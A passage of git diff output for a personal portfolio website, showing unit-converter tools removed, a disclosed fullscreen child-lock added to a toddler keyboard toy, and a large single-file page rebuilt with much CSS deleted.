-          hertz:       { label: 'Hertz',             short: 'Hz',  factor: 1 },
-          kilohertz:   { label: 'Kilohertz',         short: 'kHz', factor: 1000 },
-          megahertz:   { label: 'Megahertz',         short: 'MHz', factor: 1e6, defaultFrom: true },
-          gigahertz:   { label: 'Gigahertz',         short: 'GHz', factor: 1e9 },
-          rpm:         { label: 'Revolutions / min', short: 'rpm', factor: 1 / 60 }
-        }
-      },
-      {
-        id: 'force', label: 'Force', icon: 'hand-fist',
-        desc: 'Newtons, kilonewtons, pound-force, kilogram-force.',
-        group: 'Science',
-        factors: {
-          newton:      { label: 'Newton',            short: 'N',   factor: 1, defaultFrom: true },
-          kilonewton:  { label: 'Kilonewton',        short: 'kN',  factor: 1000 },
-          meganewton:  { label: 'Meganewton',        short: 'MN',  factor: 1e6 },
-          dyne:        { label: 'Dyne',              short: 'dyn', factor: 1e-5 },
-          poundForce:  { label: 'Pound-force',       short: 'lbf', factor: 4.4482216152605 },
-          kgForce:     { label: 'Kilogram-force',    short: 'kgf', factor: 9.80665 },
-          ounceForce:  { label: 'Ounce-force',       short: 'ozf', factor: 0.2780138509537 }
-        }
-      },
-      {
-        id: 'fuel', label: 'Fuel Economy', icon: 'gas-pump',
-        desc: 'mpg (US), mpg (UK), km / L and L / 100 km — with proper reciprocal maths.',
-        group: 'Common',
-        custom: renderFuelEconomy
-      },
-      {
-        id: 'numbers', label: 'Number Base', icon: 'calculator',
-        desc: 'Binary, octal, decimal, hexadecimal — all four shown at once.',
-        group: 'Digital',
-        custom: renderNumberBase
-      },
-      {
         id: 'splash', label: 'Splash', icon: 'wand-magic-sparkles',
         desc: 'Press any key or tap the board — a burst of colour and a friendly note. Made for tiny hands.',
         group: 'Fun',
@@ -3338,7 +3107,7 @@
        Home page: tools teaser
        ───────────────────────────────────────────── */
     function renderTeaser() {
-      const featured = ['splash', 'pop', 'stark', 'length', 'temperature', 'numbers'];
+      const featured = ['splash', 'pop', 'stark', 'storage'];
       const teaser = document.getElementById('toolsTeaser');
       teaser.innerHTML = featured.map(id => {
         const t = toolById[id];
@@ -4258,7 +4027,7 @@
       root.innerHTML = `
         <div class="splash-wrap">
           <div class="splash-hint">
-            Press any <kbd>key</kbd> · tap the board
+            Press any <kbd>key</kbd> · tap the board · <kbd>Shift</kbd>+<kbd>Esc</kbd> exits fullscreen
             <button class="splash-mute" data-mute type="button" aria-pressed="false">
               <i class="fas fa-volume-high" data-mute-icon></i> <span data-mute-label>Sound on</span>
             </button>
@@ -4469,7 +4238,47 @@
         return k.substring(0, 2).toUpperCase();
       }
 
+      /* ── Fullscreen lock ─────────────────────────
+         Splash enters fullscreen on any user gesture and
+         re-enters automatically if the browser kicks us
+         out (e.g. plain Esc). Shift+Esc is the only
+         sanctioned exit — it sets userExited so we stop
+         re-entering. Cleanup also marks userExited. */
+      const fsTarget = document.documentElement;
+      let userExited = false;
+
+      function fsElement() {
+        return document.fullscreenElement || document.webkitFullscreenElement || null;
+      }
+      function enterFs() {
+        if (userExited) return;
+        if (fsElement()) return;
+        const req = fsTarget.requestFullscreen || fsTarget.webkitRequestFullscreen;
+        if (!req) return;
+        try {
+          const p = req.call(fsTarget);
+          if (p && p.catch) p.catch(() => {});
+        } catch (_) {}
+      }
+      function exitFs() {
+        if (!fsElement()) return;
+        const exit = document.exitFullscreen || document.webkitExitFullscreen;
+        if (!exit) return;
+        try {
+          const p = exit.call(document);
+          if (p && p.catch) p.catch(() => {});
+        } catch (_) {}
+      }
+
       function onKeyDown(e) {
+        // Shift+Esc → user-sanctioned fullscreen exit.
+        if (e.key === 'Escape' && e.shiftKey) {
+          e.preventDefault();
+          userExited = true;
+          exitFs();
+          return;
+        }
+
         // Let browser shortcuts through.
         if (e.ctrlKey || e.metaKey || e.altKey) return;
         // Don't steal typing from inputs (belt-and-braces — the tool has none).
@@ -4477,6 +4286,10 @@
         if (t && (t.tagName === 'INPUT' || t.tagName === 'TEXTAREA' || t.isContentEditable)) return;
         // Stop if someone navigated away from this tool.
         if (!document.body.contains(board)) return;
+
+        // Any key gesture re-enters fullscreen if we were kicked out.
+        enterFs();
+
         if (IGNORE_KEYS.has(e.key)) return;
         if (e.repeat) return; // ignore key-repeat spam
 
@@ -4486,6 +4299,7 @@
 
       function onPointerDown(e) {
         e.preventDefault();
+        enterFs();
         try { board.setPointerCapture(e.pointerId); } catch (_) {}
         spawn(null, '', e.clientX, e.clientY);
       }
@@ -4511,6 +4325,8 @@
       /* Cleanup on route change */
       return function cleanup() {
         document.removeEventListener('keydown', onKeyDown);
+        userExited = true;
+        exitFs();
         if (audioCtx) {
           try { audioCtx.close(); } catch (_) {}
           audioCtx = null;


==== commit b0c3817f: "Rebuild site: simpler structure, separate pages, modern theme Replace the 5,700-line single-file SPA" ====
--- a/index.html
+++ b/index.html
@@ -4,5691 +4,228 @@
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>İlter Kavlak — SRE / Cloud Engineer</title>
-  <meta name="description" content="Cloud architect at Upstash. I build and maintain a range of things — from internal platform services to customer-facing ones. A few side projects (like nitpick, an AI code-review primitive for agents) fill the spare hours." />
-  <meta name="theme-color" content="#f6f7f9" />
+  <meta name="description" content="İlter Kavlak — SRE / Cloud Engineer at Upstash. Kubernetes, AWS, GCP, and internal platform services, plus a few side projects like nitpick, an AI code-review primitive for agents." />
+  <meta name="theme-color" media="(prefers-color-scheme: light)" content="#ffffff" />
+  <meta name="theme-color" media="(prefers-color-scheme: dark)" content="#0d1117" />
 
   <!-- Open Graph -->
   <meta property="og:type" content="website" />
   <meta property="og:site_name" content="İlter Kavlak" />
   <meta property="og:title" content="İlter Kavlak — SRE / Cloud Engineer" />
-  <meta property="og:description" content="Cloud architect at Upstash. I build and maintain a range of things — from internal platform services to customer-facing ones. A few side projects fill the spare hours, like nitpick — an AI code-review primitive for agents." />
+  <meta property="og:description" content="SRE / Cloud Engineer at Upstash. Kubernetes, AWS, GCP, internal platform services, and side projects like nitpick — an AI code-review primitive for agents." />
   <meta property="og:url" content="https://ilterkavlak.github.io/" />
   <meta property="og:image" content="https://ilterkavlak.github.io/og-image.png" />
   <meta property="og:image:type" content="image/png" />
   <meta property="og:image:width" content="1200" />
   <meta property="og:image:height" content="630" />
-  <meta property="og:image:alt" content="İlter Kavlak — SRE / Cloud Engineer portfolio" />
-
-  <!-- Twitter card -->
+  <meta property="og:image:alt" content="İlter Kavlak — SRE / Cloud Engineer" />
+
+  <!-- Twitter -->
   <meta name="twitter:card" content="summary_large_image" />
   <meta name="twitter:title" content="İlter Kavlak — SRE / Cloud Engineer" />
-  <meta name="twitter:description" content="Cloud architect at Upstash. Internal platform services, customer-facing systems, and side projects like nitpick — an AI code-review primitive for agents." />
+  <meta name="twitter:description" content="SRE / Cloud Engineer at Upstash. Side projects like nitpick — an AI code-review primitive for agents." />
   <meta name="twitter:image" content="https://ilterkavlak.github.io/og-image.png" />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
-  <style>
-    /* ──────────────────────────────────────────────
-       Design tokens
-       ────────────────────────────────────────────── */
-    :root {
-      /* Surfaces (token names preserved for minimal diff; values are light-theme) */
-      --navy:          #f6f7f9;  /* body background (cool off-white) */
-      --navy-light:    #ffffff;  /* elevated surface (cards, inputs) */
-      --navy-lightest: #dbe0e7;  /* borders */
-
-      /* Text: darker = higher contrast */
-      --slate-dark:    #94a3b8;  /* most muted (footer, hints) */
-      --slate:         #475569;  /* secondary body text */
-      --slate-light:   #334155;  /* slightly bolder text */
-      --slate-lightest:#1e293b;  /* strong body text */
-      --white:         #0b1220;  /* highest-contrast / headings */
-
-      /* Accent (teal-700 — AA contrast on light bg) */
-      --green:         #0f766e;
-      --green-tint:    rgba(15, 118, 110, 0.12);
-
-      /* Layered surface fills */
-      --surface-mute:  rgba(15, 23, 42, 0.04);
-      --surface-hover: rgba(15, 23, 42, 0.07);
-      --bg-blur:       rgba(246, 247, 249, 0.85);
-      --shadow-soft:   0 10px 30px -15px rgba(15, 23, 42, 0.18);
-
-      --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-      --font-mono: 'JetBrains Mono', 'SF Mono', Menlo, Consolas, monospace;
-
-      --ease: cubic-bezier(0.645, 0.045, 0.355, 1);
-
-      --side-pad-x: clamp(1.25rem, 5vw, 6rem);
-      --side-pad-y: clamp(3rem, 10vh, 6rem);
-    }
-
-    /* ──────────────────────────────────────────────
-       Reset / base
-       ────────────────────────────────────────────── */
-    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
-
-    html { scroll-behavior: smooth; }
-
-    body {
-      font-family: var(--font-sans);
-      background: var(--navy);
-      color: var(--slate);
-      line-height: 1.55;
-      font-size: 16px;
-      -webkit-font-smoothing: antialiased;
-      -moz-osx-font-smoothing: grayscale;
-      overflow-x: hidden;
-    }
-
-    body.tool-open { overflow-x: hidden; }
-
-    a { color: inherit; text-decoration: none; transition: color 0.2s var(--ease); }
-
-    button {
-      font: inherit;
-      cursor: pointer;
-      border: none;
-      background: none;
-      color: inherit;
-    }
-
-    input, select, textarea { font: inherit; }
-
-    ul { list-style: none; }
-
-    ::selection { background: var(--green-tint); color: var(--white); }
-
-    ::-webkit-scrollbar { width: 10px; height: 10px; }
-    ::-webkit-scrollbar-track { background: var(--navy); }
-    ::-webkit-scrollbar-thumb { background: var(--navy-lightest); border: 2px solid var(--navy); border-radius: 10px; }
-    ::-webkit-scrollbar-thumb:hover { background: var(--slate-dark); }
-
-    /* Focus ring — accessible teal */
-    :focus-visible {
-      outline: 2px solid var(--green);
-      outline-offset: 2px;
-      border-radius: 3px;
-    }
-
-    /* ──────────────────────────────────────────────
-       Cursor spotlight
-       ────────────────────────────────────────────── */
-    .spotlight {
-      position: fixed;
-      inset: 0;
-      z-index: 30;
-      pointer-events: none;
-      background: radial-gradient(
-        600px at var(--mx, 50%) var(--my, 50%),
-        rgba(15, 118, 110, 0.07),
-        transparent 80%
-      );
-      transition: opacity 0.3s ease;
-    }
-    @media (hover: none), (prefers-reduced-motion: reduce) {
-      .spotlight { display: none; }
-    }
-
-    /* ──────────────────────────────────────────────
-       Interactive background dot grid
-       ────────────────────────────────────────────── */
-    .bg-grid {
-      position: fixed;
-      top: 0;
-      left: 0;
-      width: 100vw;
-      height: 100vh;
-      pointer-events: none;
-      z-index: 0;
-      display: block;
-    }
-    /* Content sits one layer above the canvas. */
-    #appMain, #appTool { position: relative; z-index: 1; }
-
-    /* ──────────────────────────────────────────────
-       Flashlight text — heading reveals under cursor
-       ────────────────────────────────────────────── */
-    .reveal-text {
-      background-image: radial-gradient(
-        220px circle at var(--tmx, 50%) var(--tmy, 50%),
-        var(--white) 0%,
-        var(--slate-light) 40%,
-        var(--slate) 80%
-      );
-      background-clip: text;
-      -webkit-background-clip: text;
-      -webkit-text-fill-color: transparent;
-      color: transparent;
-      transition: none;
-    }
-    @media (hover: none), (prefers-reduced-motion: reduce) {
-      .reveal-text {
-        background-image: none;
-        -webkit-text-fill-color: var(--white);
-        color: var(--white);
-      }
-    }
-
-    /* ──────────────────────────────────────────────
-       Skip link
-       ────────────────────────────────────────────── */
-    .skip-link {
-      position: fixed;
-      top: -40px;
-      left: 12px;
-      background: var(--green);
-      color: var(--navy);
-      padding: 8px 14px;
-      border-radius: 4px;
-      font-weight: 600;
-      z-index: 999;
-      transition: top 0.2s;
-    }
-    .skip-link:focus { top: 12px; }
-
-    /* ──────────────────────────────────────────────
-       Layout container (shared for both views)
-       ────────────────────────────────────────────── */
-    .wrapper {
-      max-width: 1280px;
-      margin: 0 auto;
-      padding: 0 var(--side-pad-x);
-    }
-
-    /* ──────────────────────────────────────────────
-       Main (resume) view
-       ────────────────────────────────────────────── */
-    #appMain { display: block; }
-    #appMain[hidden] { display: none; }
-    #appTool { display: none; }
-    #appTool.active { display: block; }
-
-    .main-layout {
-      display: grid;
-      gap: 4rem;
-      padding: var(--side-pad-y) 0;
-    }
-
-    @media (min-width: 1024px) {
-      .main-layout {
-        grid-template-columns: 1fr 1fr;
-        gap: 6rem;
-      }
-    }
-
-    /* ── Sidebar ────────────────────────────────── */
-    .sidebar {
-      display: flex;
-      flex-direction: column;
-      justify-content: space-between;
-    }
-
-    @media (min-width: 1024px) {
-      .sidebar {
-        position: sticky;
-        top: 0;
-        max-height: 100vh;
-        padding: var(--side-pad-y) 0;
-        margin: calc(-1 * var(--side-pad-y)) 0;
-      }
-    }
-
-    .sidebar-intro { margin-bottom: 2.5rem; }
-
-    .name {
-      font-size: clamp(2.25rem, 5vw, 3rem);
-      font-weight: 800;
-      color: var(--white);
-      letter-spacing: -0.02em;
-      line-height: 1.05;
-      margin-bottom: 0.75rem;
-    }
-    .name a { display: inline-block; }
-
-    .role {
-      font-size: 1.1rem;
-      font-weight: 500;
-      color: var(--slate-lightest);
-      margin-bottom: 1rem;
-    }
-
-    .tagline {
-      max-width: 320px;
-      font-size: 0.95rem;
-      line-height: 1.55;
-      color: var(--slate);
-    }
-
-    /* Sidebar nav */
-    .side-nav {
-      display: none;
-      margin-top: 4rem;
-    }
-    @media (min-width: 1024px) {
-      .side-nav { display: block; }
-    }
-    .side-nav ul { display: flex; flex-direction: column; gap: 0.25rem; }
-    .side-nav a {
-      display: inline-flex;
-      align-items: center;
-      gap: 1rem;
-      padding: 0.75rem 0;
-      font-family: var(--font-mono);
-      font-size: 0.78rem;
-      font-weight: 600;
-      letter-spacing: 0.15em;
-      text-transform: uppercase;
-      color: var(--slate);
-    }
-    .side-nav .indicator {
-      display: inline-block;
-      width: 2rem;
-      height: 1px;
-      background: var(--slate-dark);
-      transition: width 0.25s var(--ease), background-color 0.25s var(--ease);
-    }
-    .side-nav a:hover,
-    .side-nav a.active,
-    .side-nav a:focus-visible {
-      color: var(--white);
-    }
-    .side-nav a:hover .indicator,
-    .side-nav a.active .indicator,
-    .side-nav a:focus-visible .indicator {
-      width: 4rem;
-      background: var(--white);
-    }
-
-    /* Sidebar socials */
-    .socials {
-      display: flex;
-      gap: 1.25rem;
-      margin-top: 3rem;
-    }
-    .socials a {
-      width: 1.25rem;
-      height: 1.25rem;
-      display: inline-flex;
-      align-items: center;
-      justify-content: center;
-      font-size: 1.25rem;
-      color: var(--slate);
-    }
-    .socials a:hover,
-    .socials a:focus-visible { color: var(--green); transform: translateY(-2px); }
-    .socials a { transition: color 0.2s var(--ease), transform 0.2s var(--ease); }
-
-    /* ── Content area ───────────────────────────── */
-    .content-main {
-      display: flex;
-      flex-direction: column;
-      gap: 4rem;
-    }
-
-    .section {
-      scroll-margin-top: 2rem;
-    }
-
-    .section-title-sticky {
-      display: none;
-    }
-    @media (max-width: 1023px) {
-      .section-title-sticky {
-        display: block;
-        position: sticky;
-        top: 0;
-        padding: 1rem 0;
-        margin: 0 calc(-1 * var(--side-pad-x)) 1rem;
-        padding-left: var(--side-pad-x);
-        padding-right: var(--side-pad-x);
-        backdrop-filter: blur(6px);
-        background: var(--bg-blur);
-        z-index: 10;
-        font-family: var(--font-mono);
-        font-size: 0.7rem;
-        font-weight: 700;
-        letter-spacing: 0.2em;
-        text-transform: uppercase;
-        color: var(--slate-lightest);
-      }
-    }
-
-    /* About */
-    .about p {
-      margin-bottom: 1rem;
-      color: var(--slate);
-      font-size: 1rem;
-      line-height: 1.7;
-    }
-    .about p:last-child { margin-bottom: 0; }
-    .about strong,
-    .about b {
-      color: var(--slate-lightest);
-      font-weight: 600;
-    }
-    .about a {
-      color: var(--slate-lightest);
-      font-weight: 500;
-      position: relative;
-      display: inline-block;
-    }
-    .about a::after {
-      content: '';
-      position: absolute;
-      left: 0;
-      right: 0;
-      bottom: -2px;
-      height: 1px;
-      background: var(--green);
-      transform: scaleX(0);
-      transform-origin: left;
-      transition: transform 0.25s var(--ease);
-    }
-    .about a:hover,
-    .about a:focus-visible { color: var(--green); }
-    .about a:hover::after,
-    .about a:focus-visible::after { transform: scaleX(1); }
-
-    /* Tech tag grid */
-    .tech-grid {
-      display: grid;
-      grid-template-columns: repeat(2, minmax(140px, 200px));
-      gap: 0 0.5rem;
-      margin-top: 1.5rem;
-    }
-    .tech-grid li {
-      position: relative;
-      padding-left: 1.25rem;
-      font-family: var(--font-mono);
-      font-size: 0.85rem;
-      color: var(--slate-light);
-      line-height: 2;
-    }
-    .tech-grid li::before {
-      content: '▹';
-      position: absolute;
-      left: 0;
-      top: 0;
-      color: var(--green);
-      font-size: 0.85rem;
-    }
-
-    /* Experience list */
-    .exp-list { display: flex; flex-direction: column; gap: 0.5rem; }
-
-    .exp-item {
-      display: grid;
-      grid-template-columns: 140px 1fr;
-      gap: 1.5rem;
-      padding: 1.25rem;
-      margin: 0 -1.25rem;
-      border: 1px solid transparent;
-      border-radius: 6px;
-      transition: background 0.2s var(--ease), border-color 0.2s var(--ease);
-      position: relative;
-    }
-    .exp-item:hover,
-    .exp-item:focus-within {
-      background: var(--surface-mute);
-      border-color: var(--navy-lightest);
-      box-shadow: var(--shadow-soft);
-    }
-    @media (max-width: 640px) {
-      .exp-item {
-        grid-template-columns: 1fr;
-        gap: 0.5rem;
-      }
-    }
-
-    .exp-date {
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      letter-spacing: 0.08em;
-      text-transform: uppercase;
-      color: var(--slate-light);
-      padding-top: 3px;
-      white-space: nowrap;
-    }
-
-    .exp-role {
-      font-size: 1rem;
-      font-weight: 500;
-      color: var(--white);
-      margin-bottom: 0.5rem;
-      display: inline-flex;
-      align-items: baseline;
-      gap: 0.25rem;
-    }
-    .exp-role .at { color: var(--slate-light); font-weight: 400; }
-    .exp-role .company { color: var(--green); }
-
-    .exp-sub {
-      font-size: 0.9rem;
-      color: var(--slate-light);
-      margin-bottom: 0.75rem;
-    }
-
-    .exp-desc {
-      font-size: 0.92rem;
-      color: var(--slate);
-      line-height: 1.6;
-      margin-bottom: 0.5rem;
-    }
-    .exp-desc ul { margin-top: 0.25rem; }
-    .exp-desc li {
-      position: relative;
-      padding-left: 1rem;
-      margin-bottom: 0.15rem;
-    }
-    .exp-desc li::before {
-      content: '▹';
-      position: absolute;
-      left: 0;
-      color: var(--green);
-      font-size: 0.8rem;
-      top: 1px;
-    }
-
-    .exp-tags {
-      display: flex;
-      flex-wrap: wrap;
-      gap: 0.35rem;
-      margin-top: 0.75rem;
-    }
-    .exp-tag {
-      padding: 0.2rem 0.65rem;
-      background: var(--green-tint);
-      color: var(--green);
-      font-family: var(--font-mono);
-      font-size: 0.7rem;
-      border-radius: 100px;
-      white-space: nowrap;
-    }
-
-    .exp-sub-block {
-      margin-top: 1rem;
-      padding-top: 1rem;
-      border-top: 1px dashed rgba(15, 118, 110, 0.25);
-    }
-
-    /* Tools teaser grid (on main page) */
-    .tools-teaser {
-      display: grid;
-      grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
-      gap: 1rem;
-      margin-top: 0.5rem;
-    }
-    .tool-card {
-      display: flex;
-      flex-direction: column;
-      gap: 0.5rem;
-      padding: 1.25rem;
-      background: var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 6px;
-      color: var(--slate-light);
-      transition: transform 0.2s var(--ease), background 0.2s var(--ease), border-color 0.2s var(--ease), box-shadow 0.2s var(--ease);
-    }
-    .tool-card:hover,
-    .tool-card:focus-visible {
-      transform: translateY(-3px);
-      background: var(--navy-light);
-      border-color: var(--green);
-      color: var(--white);
-      box-shadow: var(--shadow-soft);
-    }
-    .tool-card .icon {
-      width: 36px;
-      height: 36px;
-      border-radius: 8px;
-      background: var(--green-tint);
-      color: var(--green);
-      display: inline-flex;
-      align-items: center;
-      justify-content: center;
-      font-size: 1rem;
-    }
-    .tool-card .title {
-      font-size: 1rem;
-      font-weight: 600;
-      color: var(--white);
-    }
-    .tool-card .desc {
-      font-size: 0.85rem;
-      color: var(--slate);
-      line-height: 1.5;
-    }
-
-    .tool-card .arrow {
-      margin-top: auto;
-      align-self: flex-end;
-      color: var(--green);
-      font-family: var(--font-mono);
-      font-size: 0.8rem;
-      opacity: 0.7;
-      transition: opacity 0.2s var(--ease), transform 0.2s var(--ease);
-    }
-    .tool-card:hover .arrow { opacity: 1; transform: translateX(3px); }
-
-    /* Mobile top nav (shown only when sidebar nav hidden) */
-    .top-nav {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      padding: 1rem var(--side-pad-x);
-      position: sticky;
-      top: 0;
-      background: var(--bg-blur);
-      backdrop-filter: blur(8px);
-      border-bottom: 1px solid var(--navy-lightest);
-      z-index: 20;
-    }
-    @media (min-width: 1024px) {
-      .top-nav { display: none; }
-    }
-    .top-nav .brand {
